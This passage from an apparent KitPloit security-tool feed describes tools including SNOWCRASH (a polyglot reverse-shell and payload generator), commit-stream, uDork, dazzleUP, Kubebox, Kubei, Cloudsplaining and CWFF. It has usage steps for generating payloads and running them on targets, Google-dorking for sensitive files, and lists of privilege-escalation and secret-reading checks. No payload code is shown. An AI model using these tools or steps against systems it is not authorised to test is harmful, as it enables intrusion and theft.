Quantcast
Channel: KitPloit - PenTest Tools!
Viewing all 5816 articles
Browse latest View live

SNOWCRASH - A Polyglot Payload Generator

$
0
0

A polyglot payload generator

Introduction
SNOWCRASH creates a script that can be launched on both Linux and Windows machines. Payload selected by the user (in this case combined Bash and Powershell code) is embedded into a single polyglot template, which is platform-agnostic.
There are few payloads available, including command execution, reverse shell establishment, binary execution and some more :>

Basic usage
  1. Install dependencies: ./install.sh
  2. List available payloads: ./snowcrash --list
  3. Generate chosen payload: ./snowcrash --payload memexec --out polyglot_script
  4. Change extension of the polyglot script: mv polyglot_script polyglot_script.ps1
  5. Execute polyglot script on the target machine

Additional notes
Delay before script run and payload execution can be specified as an interval (using --sleep flag) in the form:
x[s|m|h]
where
x = Amount of interval to spend in idle state
s = Seconds
m = Sinutes
h = Hours
After generation, the extension of generated script containing the payload can be set either to .sh or .ps1 (depending on the platform we want to target).
Generated payload can be written directly to STDOUT (instead of writing to a file) using --stdout flag.

Screenshots


Commit Stream - OSINT Tool For Finding Github Repositories By Extracting Commit Logs In Real Time From The Github Event API

$
0
0

commit-stream drinks commit logs from the Github event firehose exposing the author details (name and email address) associated with Github repositories in real time.
OSINT / Recon uses for Redteamers / Bug bounty hunters:
  • Uncover repositories which employees of a target company is commiting code (filter by email domain)
  • Identify repositories belonging to an individual (filter by author name)
  • Chain with other tools such as trufflehog to extract secrets in uncovered repositories.

Video

Installation

Binaries
Compiled 64-bit executable files for Windows, Mac and Linux are available here

Go get
If you would prefer to build yourself (and Go is setup correctly):
go get -u github.com/x1sec/commit-stream

Building from source
go get && go build

Usage
Usage:
commit-stream [OPTIONS]

Options:
-e, --email Match email addresses field (specify multiple with comma). Omit to match all.
-n, --name Match author name field (specify multiple with comma). Omit to match all.
-t, --token Github token (if not specified, will use environment variable 'CSTREAM_TOKEN')
-a --all-commits Search through previous commit history (default: false)
-i --ignore-priv Ignore noreply.github.com private email addresses (default: false)
commit-stream requires a Github personal access token to be used. You can generate a token navigating in Github [Settings / Developer Settings / Personal Access Tokens] then selecting 'Generate new token'. Nothing here needs to be selected, just enter the name of the token and click generate.
Once the token has been created, the recommended method is to set it via an environment variable CSTREAM_TOKEN:
export CSTREAM_TOKEN=xxxxxxxxxx
Alternatively, the --token switch maybe used when invoking the program, e.g:
./commit-stream --token xxxxxxxxxx
When running commit-stream with no options, it will immediately dump author details and the associated repositories in CSV format to the terminal. Filtering options are available.
To filter by email domain:
./commit-stream --email '@company.com'
To filter by author name:
./commit-stream --name 'John Smith'
Multiple keywords can be specified with a , character. e.g.
./commit-stream --email '@telsa.com,@ford.com'
It is possible to search upto 20 previous commits for the filter keywords by specifying --all-commits. This may increase the likelihood of a positive matches.
Email addresses that have been set to private (@users.noreply.github.com) can be ommited by specifying --ignore-priv. This is useful to reduce the volume of data collected if running the tool for an extended period of time.

Credits
Some inspiration was taken from @Darkport'sssshgit excellent tool to extract secrets from Github in real-time. commit-stream's objective is slightly different as it focuses on extracting the 'meta-data' as opposed to the content of the repositories.

Note
Github provides the ability to prevent email addresses from being exposed. In the Github settings select Keep my email addresses private and Block command line pushes that expose my email under the Email options.
As only one token is used this software does not breach any terms of use with Github. That said, use at your own risk. The author does not hold any responsibility for it's usage.


Kubebox - Terminal And Web Console For Kubernetes

$
0
0

Terminal and Web console for Kubernetes

Features

  • Configuration from kubeconfig files (KUBECONFIG environment variable or $HOME/.kube)
  • Switch contexts interactively
  • Authentication support (bearer token, basic auth, private key / cert, OAuth, OpenID Connect, Amazon EKS, Google Kubernetes Engine, Digital Ocean)
  • Namespace selection and pods list watching
  • Container log scrolling / watching
  • Container resources usage (memory, CPU, network, file system charts) [1]
  • Container remote exec terminal
  • Cluster, namespace, pod events
Follow @kubebox for some updates.

Run

The following alternatives are available for you to use Kubebox, depending on your preferences and constraints:

Executable

Download the Kubebox standalone executable for your OS:
# Linux
$ curl -Lo kubebox https://github.com/astefanutti/kubebox/releases/download/v0.8.0/kubebox-linux && chmod +x kubebox
# OSX
$ curl -Lo kubebox https://github.com/astefanutti/kubebox/releases/download/v0.8.0/kubebox-macos && chmod +x kubebox
# Windows
$ curl -Lo kubebox.exe https://github.com/astefanutti/kubebox/releases/download/v0.8.0/kubebox-windows.exe
Then run:
$ ./kubebox

Server

Kubebox can be served from a service hosted in your Kubernetes cluster. Terminal emulation is provided by Xterm.js and the communication with the Kubernetes master API is proxied by the server.
To deploy the server in your Kubernetes cluster, run:
$ kubectl apply -f https://raw.github.com/astefanutti/kubebox/master/kubernetes.yaml
To shut down the server and clean-up resources, run:
$ kubectl delete namespace kubebox
For the Ingress resource to work, the cluster must have an Ingress controller running. See Ingress controllers for more information.
Alternatively, to deploy the server in your OpenShift cluster, run:
$ oc new-app -f https://raw.github.com/astefanutti/kubebox/master/openshift.yaml

Kubectl

You can run Kubebox as an in-cluster client with kubectl, e.g.:
$ kubectl run kubebox -it --rm --env="TERM=xterm" --image=astefanutti/kubebox --restart=Never
If RBAC is enabled, you’ll have to use the --serviceaccount option and reference a service account with sufficient permissions.

Docker

You can run Kubebox using Docker, e.g.:
$ docker run -it --rm astefanutti/kubebox
You may want to mount your home directory so that Kubebox can rely on the ~/.kube/config file, e.g.:
$ docker run -it --rm -v ~/.kube/:/home/node/.kube/:ro astefanutti/kubebox

Online

Kubebox is available online at https://astefanutti.github.com/kubebox. Note that it requires this address to match the allowed origins for CORS by the API server. This can be achived with the Kubernetes API server CLI, e.g.:
$ kube-apiserver --cors-allowed-origins .*

Authentication

We try to support the various authentication strategies supported by kubectl, in order to provide seamless integration with your local setup. Here are the different authentication strategies we support, depending on how you’re using Kubebox:
ExecutableDockerOnline
OpenID Connectyesyesyes[2]
Amazon EKSyes
Digital Oceanyes
Google Kubernetes Engineyes
If the mode you’re using isn’t supported, you can refresh the authentication token/certs manually and update your kubeconfig file accordingly.

cAdvisor

Kubebox relies on cAdvisor to retrieve the resource usage metrics. Before version 0.8.0, Kubebox used to access the cAdvisor endpoints, that are embedded in the Kubelet. However, these endpoints are being deprecated, and will eventually be removed, as discussed in kubernetes#68522.
Starting version 0.8.0, Kubebox expects cAdvisor to be deployed as a DaemonSet. This can be achieved with:
$ kubectl apply -f https://raw.github.com/astefanutti/kubebox/master/cadvisor.yaml
It’s recommended to use the provided cadvisor.yaml file, that’s tested to work with Kubebox. However, the DaemonSet example, from the cAdvisor project, should also work just fine. Note that the cAdvisor containers must run with a privileged security context, so that they can access the container runtime on each node.
You can change the default --storage_duration and --housekeeping_interval options, added to the cAdvisor container arguments declared in the cadvisor.yaml file, to adjust the duration of the storage moving window (default to 5m0s), and the sampling period (default to 10s) respectively. You may also have to provide the path of your cluster container runtime socket, in case it’s not following the usual convention.

Hotkeys

KeybindingDescription
General
l, Ctrl+lLogin
nChange current namespace
[Shift+],
[Alt+]1, …​, 9
Navigate screens
(use Shift or Alt inside exec terminal)
, Navigate list / form / log
EnterSelect item / submit form
EscClose modal window / cancel form / rewind focus
Ctrl+zClose current tab
q, Ctrl+qExit [3]
Login
, Navigate Kube configurations
Pods
EnterSelect pod / cycle containers
rRemote shell into container
mMemory usage
cCPU usage
tNetwork usage
fFile system usage
eOpen pod events tab
Shift+eOpen namespace events tab
Ctrl+eOpen cluster events tab
Log
g, Shift+gMove to top / bottom
Ctrl+u, Ctrl+dMove one page up / down

FAQ

  • Resources usage metrics are unavailable!
    • Starting version 0.8.0, Kubebox expects cAdvisor to be deployed as a DaemonSet. See the cAdvisor section for more details;
    • The metrics are retrieved from the REST API, of the cAdvisor pod running on the same node as the container for which the metrics are being requested. That REST API is accessed via the API server proxy, which requires proper RBAC permission, e.g.:
      # Permission to list the cAdvisor pods (selected using the `spec.nodeName` field selector)
      $ kubectl auth can-i list pods -n cadvisor
      yes
      # Permission to proxy the selected cAdvisor pod, to call its REST API
      $ kubectl auth can-i get pod --subresource proxy -n cadvisor
      yes

Development

$ git clone https://github.com/astefanutti/kubebox.git
$ cd kubebox
$ npm install
$ node index.js

Screenshots

Cluster events:
Shell into a container:
Terminal theme support:
Web browser version:

1. Requires cAdvisor to be deployed as a DaemonSet. See the cAdvisor section for more details.
2. Custom IDP certificate authority files are not supported in Web versions.
3. Not available in Web versions.


Oralyzer - Tool To Identify Open Redirection

$
0
0

Oralyzer, a simple python script, capable of identifying the open redirection vulnerability in a website. It does that by fuzzing the url i.e. provided as the input.

Features
Oralyzer can identify different types of Open Redirect Vulnerabilities :
  • Header Based
  • Javascript Based
  • Meta Tag Based

Installation
Oralyzer is built with python3.6 and hence aforesaid version would be ideal for it's smooth functioning.
$ git clone https://github.com/0xNanda/Oralyzer.git
$ pip3 install -r requirements.txt

Usage


uDork - Tool That Uses Advanced Google Search Techniques To Obtain Sensitive Information In Files Or Directories, Find IoT Devices, Detect Versions Of Web Applications, And So On

$
0
0

uDork is a script written in Bash Scripting that uses advanced Google search techniques to obtain sensitive information in files or directories, find IoT devices, detect versions of web applications, and so on.
uDork does NOT make attacks against any server, it only uses predefined dorks and/or official lists from exploit-db.com (Google Hacking Database: https://www.exploit-db.com/google-hacking-database).

New functional version: v.2.0
Author: M3n0sD0n4ld
Twitter: @David_Uton

Download and install:
$ git clone https://github.com/m3n0sd0n4ld/uDork
$ cd uDork
$ chmod +x uDork.sh
- Open the file "uDork.sh" and write inside this line:
$ ./uDork.sh -h

Steps to obtain the cookie and configure the cookie
  1. Login to facebook.com
  2. Now we will accesswww.messenger.com (It is the Facebook messaging app) and click on the "Continue as..." button.
  3. Once we're in, all we have to do is get the two cookies we need to make uDork work.

3.1 - With firefox:
-- Right mouse button and click on "Inspect".


-- Click on the "Network" tab and select any line that is in the domain "www.messenger.com".
-- Now click on the "Cookies" tab, copy and paste the cookies "c_user" and "xs" into the "uDork.sh" file.


Thus: cookies="c_user=XXXXXX; xs=XXXXXX;"


3.2 - With Google Chrome
-- Right mouse button and click on "Inspect".


-- Click on the tab "Application", in the left column, look for the section "Cookies", copy and paste the cookies "c_user" and "xs" with their value to the file "uDork.sh".


Thus: cookies="c_user=XXXXXX; xs=XXXXXX;"


Docker version:

Acknowledgement
Twitter: @interh4ck GitHub:(https://github.com/interhack86)
$ git clone https://github.com/m3n0sd0n4ld/uDork
$ cd uDork
$ docker build -t udork .
$ docker run --rm -it -e c_user=XXXXXXXXX -e xs=XXXXXXXXX udork -h

Use:

Menu


Example of searching pdf files


Example of a search for a list of default extensions.


Example of searching routes with the word "password"


Dorks listing


Example of use Dorks Massive


MORE RESULTS...


dazzleUP - A Tool That Detects The Privilege Escalation Vulnerabilities Caused By Misconfigurations And Missing Updates In The Windows OS

$
0
0

A tool that detects the privilege escalationvulnerabilities caused by misconfigurations and missing updates in the Windows operating systems. dazzleUP detects the following vulnerabilities.

Exploit Checks
The first feature of dazzleUP is that it uses Windows Update Agent API instead of WMI (like others) when finding missing patches. dazzleUP checks the following vulnerabilities.
  • DCOM/NTLM Reflection (Rotten/Juicy Potato) Vulnerability
  • CVE-2019-0836
  • CVE-2019-0841
  • CVE-2019-1064
  • CVE-2019-1130
  • CVE-2019-1253
  • CVE-2019-1385
  • CVE-2019-1388
  • CVE-2019-1405
  • CVE-2019-1315
  • CVE-2020-0787
  • CVE-2020-0796
dazzleUP do exploit checks when target system is Windows 10 operating system (builds 1809, 1903, 1909 and 2004) that are currently supported by Microsoft. If run on an unsupported operating system; dazzleUP will warn you as "Target system build number is not supported by dazzleUP, passing missing updates controls ...".

Misconfiguration Checks
dazzleUP performs the following misconfiguration checks for each Windows operating system.
  • Always Install Elevated
  • Credential enumaration from Credential Manager
  • McAfee's SiteList.xml Files
  • Modifiable binaries saved as Registry AutoRun
  • Modifiable Registry AutoRun Keys
  • Modifiable Service Binaries
  • Modifiable Service Registry Key
  • %PATH% values for DLL Hijack
  • Unattended Install Files
  • Unquoted Service Paths

Operational Usage - 1
You can use dazzleUP directly using standalone .EXE and get the results. The screenshot is given below.

Operational Usage - 2
You can use dazzleUP directly using Reflective DLL version on Cobalt Strike's Beacon using dazzleUP.cna file. The screenshot is given below. For more information; https://www.cobaltstrike.com/aggressor-script/index.html


Kubei - A Flexible Kubernetes Runtime Scanner

$
0
0


Kubei is a vulnerabilitiesscanning tool that allows users to get an accurate and immediate risk assessment of their kubernetes clusters. Kubei scans all images that are being used in a Kubernetes cluster, including images of application pods and system pods. It doesn’t scan the entire image registries and doesn’t require preliminary integration with CI/CD pipelines.
It is a configurable tool which allows users to define the scope of the scan (target namespaces), the speed, and the vulnerabilities level of interest.
It provides a graphical UI which allows the viewer to identify where and what should be replaced, in order to mitigate the discovered vulnerabilities.

Prerequisites
  1. A Kubernetes cluster is ready, and kubeconfig ( ~/.kube/config) is properly configured for the target cluster.

Required permissions
  1. Read secrets in cluster scope. This is required for getting image pull secrets for scanning private image repositories.
  2. List pods in cluster scope. This is required for calculating the target pods that need to be scanned.
  3. Create jobs in cluster scope. This is required for creating the jobs that will scan the target pods in their namespaces.

Configurations
The file deploy/kubei.yaml is used to deploy and configure Kubei on your cluster.
  1. Set the scan scope. Set the IGNORE_NAMESPACES env variable to ignore specific namespaces. Set TARGET_NAMESPACE to scan a specific namespace, or leave empty to scan all namespaces.
  2. Set the scan speed. Expedite scanning by running parallel scanners. Set the MAX_PARALLELISM env variable for the maximum number of simultaneous scanners.
  3. Set severity level threshold. Vulnerabilities with severity level higher than or equal to SEVERITY_THRESHOLD threshold will be reported. Supported levels are Unknown, Negligible, Low, Medium, High, Critical, Defcon1. Default is Medium.
  4. Set the delete job policy. Set the DELETE_JOB_POLICY env variable to define whether or not to delete completed scanner jobs. Supported values are:
    • All - All jobs will be deleted.
    • Successful - Only successful jobs will be deleted (default).
    • Never - Jobs will never be deleted.

Usage
  1. Run the following command to deploy Kubei on the cluster:
    kubectl apply -f https://raw.githubusercontent.com/Portshift/kubei/master/deploy/kubei.yaml
  2. Run the following command to verify that Kubei is up and running:
    kubectl -n kubei get pod -lapp=kubei
  3. Then, port forwarding into the Kubei webapp via the following command:
    kubectl -n kubei port-forward $(kubectl -n kubei get pods -lapp=kubei -o jsonpath='{.items[0].metadata.name}') 8080
  4. In your browser, navigate to http://localhost:8080/view/ , and then click 'GO' to run a scan.
  5. To check the state of Kubei, and the progress of ongoing scans, run the following command:
    kubectl -n kubei logs $(kubectl -n kubei get pods -lapp=kubei -o jsonpath='{.items[0].metadata.name}')
  6. Refresh the page (http://localhost:8080/view/) to update the results.


Running Kubei with an external HTTP/HTTPS proxy
Uncomment and configure the proxy env variables for the Clair and Kubei deployments in deploy/kubei.yaml.

Limitations
  1. Supports Kubernetes Image Manifest V 2, Schema 2 (https://docs.docker.com/registry/spec/manifest-v2-2/). It will fail to scan on earlier versions.
  2. The CVE database will update once a day.


Cloudsplaining - An AWS IAM Security Assessment Tool That Identifies Violations Of Least Privilege And Generates A Risk-Prioritized Report

$
0
0

Cloudsplaining is an AWS IAM Security Assessment tool that identifies violations of least privilege and generates a risk-prioritized HTML report.

Documentation
For full documentation, please visit the project on ReadTheDocs.

Overview

Cloudsplaining identifies violations of least privilege in AWS IAM policies and generates a pretty HTML report with a triage worksheet. It can scan all the policies in your AWS account or it can scan a single policy file.
It helps to identify IAM actions that do not leverage resource constraints. It also helps prioritize the remediation process by flagging IAM policies that present the following risks to the AWS account in question without restriction:
  • Data Exfiltration (s3:GetObject, ssm:GetParameter, secretsmanager:GetSecretValue)
  • Infrastructure Modification
  • Resource Exposure (the ability to modify resource-based policies)
  • Privilege Escalation (based on Rhino Security Labs research)
Cloudsplaining also identifies IAM Roles that can be assumed by AWS Compute Services (such as EC2, ECS, EKS, or Lambda), as they can present greater risk than user-defined roles - especially if the AWS Compute service is on an instance that is directly or indirectly exposed to the internet. Flagging these roles is particularly useful to penetration testers (or attackers) under certain scenarios. For example, if an attacker obtains privileges to execute ssm:SendCommand and there are privileged EC2 instances with the SSM agent installed, they can effectively have the privileges of those EC2 instances. Remote Code Execution via AWS Systems Manager Agent was already a known escalation/exploitation path, but Clou dsplaining can make the process of identifying theses cases easier. See the sample report for some examples.
You can also specify a custom exclusions file to filter out results that are False Positives for various reasons. For example, User Policies are permissive by design, whereas System roles are generally more restrictive. You might also have exclusions that are specific to your organization's multi-account strategy or AWS application architecture.

Motivation
Policy Sentry revealed to us that it is possible to finally write IAM policies according to least privilege in a scalable manner. Before Policy Sentry was released, it was too easy to find IAM policy documents that lacked resource constraints. Consider the policy below, which allows the IAM principal (a role or user) to run s3:PutObject on any S3 bucket in the AWS account:
{
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Action": [
"s3:PutObject"
],
"Resource": "*"
}
]
}
This is bad. Ideally, access should be restricted according to resource ARNs, like so:
{
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Action": [
"s3:GetObject"
],
"Resource": "arn:aws:s3:::my-bucket/*"
}
]
}
Policy Sentry makes it really easy to do this. Once Infrastructure as Code developers or AWS Administrators gain familiarity with the tool (which is quite easy to use), we've found that adoption starts very quickly. However, if you've been using AWS, there is probably a very large backlog of IAM policies that could use an uplift. If you have hundreds of AWS accounts with dozens of policies in each, how can we lock down those AWS accounts by programmatically identifying the policies that should be fixed?
That's why we wrote Cloudsplaining.
Cloudsplaining identifies violations of least privilege in AWS IAM policies and generates a pretty HTML report with a triage worksheet. It can scan all the policies in your AWS account or it can scan a single policy file.

Installation
  • Homebrew
brew tap salesforce/cloudsplaining https://github.com/salesforce/cloudsplaining
brew install cloudsplaining
  • Pip3
pip3 install --user cloudsplaining
  • Now you should be able to execute cloudsplaining from command line by running cloudsplaining --help.

Scanning an entire AWS Account

Downloading Account Authorization Details
We can scan an entire AWS account and generate reports. To do this, we leverage the AWS IAM get-account-authorization-details API call, which downloads a large JSON file (around 100KB per account) that contains all of the IAM details for the account. This includes data on users, groups, roles, customer-managed policies, and AWS-managed policies.
  • You must have AWS credentials configured that can be used by the CLI.
  • You must have the privileges to run iam:GetAccountAuthorizationDetails. The arn:aws:iam::aws:policy/SecurityAudit policy includes this, as do many others that allow Read access to the IAM Service.
  • To download the account authorization details, ensure you are authenticated to AWS, then run cloudsplaining's download command:
cloudsplaining download
  • If you prefer to use your ~/.aws/credentials file instead of environment variables, you can specify the profile name:
cloudsplaining download --profile myprofile
It will download a JSON file in your current directory that contains your account authorization detail information.

Create Exclusions file
Cloudsplaining tool does not attempt to understand the context behind everything in your AWS account. It's possible to understand the context behind some of these things programmatically - whether the policy is applied to an instance profile, whether the policy is attached, whether inline IAM policies are in use, and whether or not AWS Managed Policies are in use. Only you know the context behind the design of your AWS infrastructure and the IAM strategy.
As such, it's important to eliminate False Positives that are context-dependent. You can do this with an exclusions file. We've included a command that will generate an exclusions file for you so you don't have to remember the required format.
You can create an exclusions template via the following command:
cloudsplaining create-exclusions-file
This will generate a file in your current directory titled exclusions.yml.
Now when you run the scan command, you can use the exclusions file like this:
cloudsplaining scan --exclusions-file exclusions.yml --input examples/files/example.json --output examples/files/
For more information on the structure of the exclusions file, see Filtering False Positives

Scanning the Authorization Details file
Now that we've downloaded the account authorization file, we can scan all of the AWS IAM policies with cloudsplaining.
Run the following command:
cloudsplaining scan --exclusions-file exclusions.yml --input examples/files/example.json --output examples/files/
It will create an HTML report like this:


It will also create a raw JSON data file:
  • default-iam-results.json: This contains the raw JSON output of the report. You can use this data file for operating on the scan results for various purposes. For example, you could write a Python script that parses this data and opens up automated JIRA issues or Salesforce Work Items. An example entry is shown below. The full example can be viewed at examples/output/example-authz-details-results.json
{
"example-authz-details": [
{
"AccountID": "012345678901",
"ManagedBy": "Customer",
"PolicyName": "InsecureUserPolicy",
"Arn": "arn:aws:iam::012345678901:user/userwithlotsofpermissions",
"ActionsCount": 2,
"ServicesCount": 1,
"Actions": [
"s3:PutObject",
"s3:PutObjectAcl"
],
"Services": [
"s3"
]
}
]
}
See the examples/files folder for sample output.

Filtering False Positives
Resource constraints are best practice - especially for system roles/instance profiles - but sometimes, these are by design. For example, consider a situation where a custom IAM policy is used on an instance profile for an EC2 instance that provisions Terraform. In this case, broad permissions are design requirements - so we don't want to include these in the results.
You can create an exclusions template via the following command:
cloudsplaining create-exclusions-file
This will generate a file in your current directory titled exclusions.yml.
The default exclusions file looks like this:
# Policy names to exclude from evaluation
# Suggestion: Add policies here that are known to be overly permissive by design, after you run the initial report.
policies:
- "AWSServiceRoleFor*"
- "*ServiceRolePolicy"
- "*ServiceLinkedRolePolicy"
- "AdministratorAccess" # Otherwise, this will take a long time
- "service-role*"
- "aws-service-role*"
# Don't evaluate these roles, users, or groups as part of the evaluation
roles:
- "service-role*"
- "aws-service-role*"
users:
- ""
groups:
- ""
# Read-only actions to include in the results, such as s3:GetObject
# By default, it includes Actions that could lead to Data Leaks
include-actions:
- "s3:GetObject"
- "ssm:GetParameter"
- "ssm:GetParameters"
- "ssm:GetParametersByPath"
- "secretsmanager:GetSecretValue"
# Write actions to include from the results, such as kms:Decrypt
exclude-actions:
- ""
  • Make any additions or modifications that you want.
    • Under policies, list the path of policy names that you want to exclude.
    • If you want to exclude a role titled MyRole, list MyRole or MyR* in the roles list.
    • You can follow the same approach for users and groups list.
Now when you run the scan command, you can use the exclusions file like this:
cloudsplaining scan --exclusions-file exclusions.yml --input examples/files/example.json --output examples/files/

Scanning a single policy
You can also scan a single policy file to identify risks instead of an entire account.
cloudsplaining scan-policy-file --input examples/policies/explicit-actions.json
The output will include a finding description and a list of the IAM actions that do not leverage resource constraints.
The output will resemble the following:
Issue found: Data Exfiltration
Actions: s3:GetObject

Issue found: Resource Exposure
Actions: ecr:DeleteRepositoryPolicy, ecr:SetRepositoryPolicy, s3:BypassGovernanceRetention, s3:DeleteAccessPointPolicy, s3:DeleteBucketPolicy, s3:ObjectOwnerOverrideToBucketOwner, s3:PutAccessPointPolicy, s3:PutAccountPublicAccessBlock, s3:PutBucketAcl, s3:PutBucketPolicy, s3:PutBucketPublicAccessBlock, s3:PutObjectAcl, s3:PutObjectVersionAcl

Issue found: Unrestricted Infrastructure Modification
Actions: ecr:BatchDeleteImage, ecr:CompleteLayerUpload, ecr:CreateRepository, ecr:DeleteLifecyclePolicy, ecr:DeleteRepository, ecr:DeleteRepositoryPolicy, ecr:InitiateLayerUpload, ecr:PutImage, ecr:PutImageScanningConfiguration, ecr:PutImageTagMutability, ecr:PutLifecyclePolicy, ecr:SetRepositoryPolicy, ecr:StartImageScan, ecr:StartLifecyclePolicyPreview, ecr:TagResource, ecr:UntagResource, ecr:UploadLayerPart, s3:AbortMultipartUpload, s3:BypassGovernanceRetention, s3:CreateAccessPoint, s3:CreateBucket, s3:DeleteAccessPoint, s3:DeleteAccessPointPolicy, s3:DeleteBucket, s3:DeleteBucketPolicy, s3:DeleteBucketWebsite, s3:DeleteObject, s3:DeleteObjectTagging, s3:DeleteObjectVersion, s3:DeleteObjectVersionTagging, s3:GetObject, s3:ObjectOwnerOverrideToBucketOwner, s3:PutAccelerateConfiguration, s3:PutAccessPointPolicy, s3:PutAnalyticsConfiguration, s3:PutBucketAcl, s3:PutBucketCORS, s3:PutBucketLogging, s3:PutBucketNotification, s3:PutBucketObjectLockConfiguration, s3:PutBucketPolicy, s3:PutBucketPublicAccessBlock, s3:PutBucketRequestPayment, s3:PutBucketTagging, s3:PutBucketVersioning, s3:PutBucketWebsite, s3:PutEncryptionConfiguration, s3:PutInventoryConfiguration, s3:PutLifecycleConfiguration, s3:PutMetricsConfiguration, s3:PutObject, s3:PutObjectAcl, s3:PutObjectLegalHold, s3:PutObjectRetention, s3:PutObjectTagging, s3:PutObjectVersionAcl, s3:PutObjectVersionTagging, s3:PutReplicationConfiguration, s3:ReplicateDelete, s3:ReplicateObject, s3:Re plicateTags, s3:RestoreObject, s3:UpdateJobPriority, s3:UpdateJobStatus

Cheatsheet
# Download authorization details
cloudsplaining download
# Download from a specific profile
cloudsplaining download --profile someprofile

# Scan Authorization details
cloudsplaining scan --input default.json
# Scan Authorization details with custom exclusions
cloudsplaining scan --input default.json --exclusions-file exclusions.yml

# Scan Policy Files
cloudsplaining scan-policy-file --input examples/policies/wildcards.json
cloudsplaining scan-policy-file --input examples/policies/wildcards.json --exclusions-file examples/example-exclusions.yml

FAQ
Will it scan all policies by default?
No, it will only scan policies that are attached to IAM principals.
Will the download command download all policy versions?
Not by default. If you want to do this, specify the --include-non-default-policy-versions flag. Note that the scan tool does not currently operate on non-default versions.
I followed the installation instructions but can't execute the program via command line at all. What do I do?
This is likely an issue with your PATH. Your PATH environment variable is not considering the binary packages installed by pip3. On a Mac, you can likely fix this by entering the command below, depending on the versions you have installed. YMMV.
export PATH=$HOME/Library/Python/3.7/bin/:$PATH
I followed the installation instructions but I am receiving a ModuleNotFoundError that says No module named policy_sentry.analysis.expand. What should I do?
Try upgrading to the latest version of Cloudsplaining. This error was fixed in version 0.0.10.

References


CWFF - Create Your Custom Wordlist For Fuzzing

$
0
0

CWFF is a tool that creates a special High quality fuzzing/content discovery wordlist for you at the highest speed possible using concurrency and it's heavily inspired by @tomnomnom's Who, What, Where, When, Wordlist #NahamCon2020.

Usage
CWFF [-h] [--threads] [--github] [--subdomains] [--recursive] [--js-libraries] [--connected-websites] [--juicy-files] [--use-filter-model] [-o] domain

positional arguments:
domain Target website(ofc)

optional arguments:
-h, --help Show this help message and exit
--threads The number of maximum concurrent threads to use (Default:1000)
--github Collect endpoints from a given github repo (ex:https://github.com/google/flax)
--subdomains Extract endpoints from subdomains also while search in the wayback machine!
--recursive Work on extracted endpoints recursively (Adds more endpoints but less accurate sometimes)!
--js-libraries Extract endpoints from JS libraries also, not just the JS written by them!
--connected-websites Include endpoints extracted from connected websites
--juicy-files Include endpoints extracted from jui cy files like sitemap.xml and robots.txt
--use-filter-model Filter result endpoints with filter_model file
-o The output directory for the endpoints and parameters. (Default: website name)

Description (Important)
So it basically collects endpoints and parameters of the target and its subdomains using many sources we will talk about them now:
